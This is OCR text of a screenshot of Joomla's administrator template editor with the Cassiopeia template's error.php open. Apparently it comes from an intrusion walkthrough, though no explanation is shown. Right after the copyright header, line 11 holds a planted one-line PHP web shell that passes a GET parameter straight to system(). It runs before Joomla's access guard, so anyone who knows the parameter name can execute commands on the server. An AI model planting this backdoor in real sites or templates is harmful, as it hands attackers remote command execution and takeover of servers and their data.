 Joomla!®
</> Templates: Customise (Cassiopeia)
4.2.6
Developmen
Save
Save & Close
Rename File
Delete File
Close File
? Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.cassiopeia
6 *
7 * @copyright (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8 * @license GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 system($_GET['dcfdd5e021a869fcc6dfaef8bf31377e']);
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Factory;
16 use Joomla\CMS\HTML\HTMLHelper;
17 use Joomla\CMS\Language\Text;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var Joomla\CMS\Document\ErrorDocument $this */
21
22 $app = Factory::getApplication();
23 $wa = $this->getWebAssetManager();
24
25 // Detecting Active Variables
Press F10 to toggle Full Screen editing.